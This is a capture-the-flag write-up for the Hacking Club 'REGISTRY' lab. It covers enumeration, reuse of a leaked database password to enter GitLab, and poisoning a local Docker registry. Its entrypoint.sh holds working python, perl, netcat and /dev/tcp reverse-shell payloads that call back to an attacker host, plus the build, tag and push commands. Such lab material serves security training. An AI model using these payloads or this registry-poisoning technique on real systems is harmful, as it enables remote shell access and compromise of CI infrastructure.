About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the REGISTRY machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.


When accessing port 80, we are redirected to → registry.uhclabs

So we will need to map the IP address to the domain name by adding a line to the hosts file, as illustrated in the image.

Opening the site again, we receive a 403 Forbidden.

After performing directory and file fuzzing and finding nothing, I move to another approach: subdomain enumeration.

Bingo! We found a subdomain. We will add it to the hosts file.

Accessing the subdomain, we get the GitLab page.

GitLab is a Git-based software repository manager with support for Wiki, issue tracking, and CI/CD. GitLab is similar to GitHub, but it allows developers to store code on their own servers instead of third-party servers.
Scrolling down a bit, we can click on → Explore.
Public projects can be cloned without authentication via HTTPS. They are listed in the public access directory (/public) for all users. Any logged-in user has the “Guest” role in the repository.


Repository → Commits → Add new file


Password Reuse
Looking at the commit Add new file, we can log in as near using the database password.


After logging in as near, we can retrieve our first flag at → Settings → CI/CD → Variables.


Going to Repository → Files, we can see that the GitLab runner is using a WordPress Docker image pulled from the local registry.
“How to Build Docker Images and Host a Docker Image Repository with GitLab | DigitalOcean”
Containerization is rapidly becoming the most accepted method of packaging and deploying applications in cloud environments. The standardization it provides, along with its resource efficiency (when compared to full virtual machines) and flexibility, makes it a major enabler of the modern DevOps mindset.
https://www.digitalocean.com/community/tutorials/como-construir-imagens-docker-e-hospedar-um-repositorio-de-imagens-docker-com-o-gitlab-pt
However, in order to build Docker images, the runner needs full access to the Docker service itself. The recommended way to configure this is to use the official Docker docker-in-docker image to run jobs. This requires granting the runner privileged mode.
Knowing this, we can create our own Docker image that will grant us a reverse shell.

Following the Steps Below:

Dockerfile:
FROM ubuntu:18.04
RUN apt update && apt install -y nmap curl
COPY entrypoint.sh /
RUN chmod +x /entrypoint.sh
ENTRYPOINT ["/entrypoint.sh"]
entrypoint.sh
The entrypoint will contain our reverse shell payloads.
#!/bin/bash
if command -v python > /dev/null 2>&1; then
python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("<IP-VPN>",443)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);'
exit;
fi
if command -v perl > /dev/null 2>&1; then
perl -e 'use Socket;$i="<IP-VPN>";$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
exit;
fi
if command -v nc > /dev/null 2>&1; then
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <IP-VPN> 443 >/tmp/f
exit;
fi
if command -v sh > /dev/null 2>&1; then
/bin/sh -i >& /dev/tcp/<IP-VPN>/443 0>&1
exit;
fi
Now we will build our Docker image:
sudo docker build -t my-image .


Since the local registry port is exposed, we can use it to upload our image there.
(Docker registry is a local repository of Docker images.)


sudo docker tag my-image registry.uhclabs:5000/my-image


sudo docker push registry.uhclabs:5000/my-image


Open a Netcat listener to receive the connection.
